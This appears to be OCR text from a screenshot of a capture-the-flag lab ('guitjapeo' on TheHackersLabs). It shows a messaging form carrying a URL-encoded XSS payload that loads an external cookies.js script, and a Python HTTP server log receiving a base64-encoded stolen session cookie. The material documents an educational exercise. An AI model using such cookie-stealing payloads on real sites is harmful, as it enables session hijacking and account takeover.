 Archivo Máquina Ver Entrada Dispositivos Ayuda
Mensajería
Directory listing
Animación Perso
New Tab
Base64 Deco
https://guitjapeo.thl/messages
6
Kali Linux
XSS (Cross Site Scripti...
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Enviar Mensaje
Para:
Administrador
Mensaje:
URL:
Enviar
Mensajes
Lenam -> Administrador:
sdfdsf
Lenam -> Administrador:
Test
http://192.168.1.116
Lenam -> Administrador:
test
https://guitjapeo.thl/?text=%3Cscript%20src%3D%22https%3A%2F%2Fcdn.jsdelivr.ne
t%2Fgh%2FLen4m%2Ftemp%40main%2Fcookies.js%22%3E%3C%2Fscript%3E
guitjapeo : python3 — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña
Dividir vista
(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~/CTFs/TheHackersLabs/guitjapeo]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/)
192.168.1.173 - - [21/Sep/2024 05:50:41] "GET /?data=Y29ubmVjdC5zaWQ9cyUzQTVz
YmJOWUtCVFNWbG1PYWR6bEczWGlnTXlfcFRNRVhzLjF0MjdJTkc0eEhpeWZjMGFOYW1MaTU2bDMzY
zk3anI0TDllV3paWVUlMkJVSQ== HTTP/1.1" 200 -
192.168.1.173 - - [21/Sep/2024 05:50:41] code 404, message File not found
192.168.1.173 - - [21/Sep/2024 05:50:41] "GET /favicon.ico HTTP/1.1" 404 -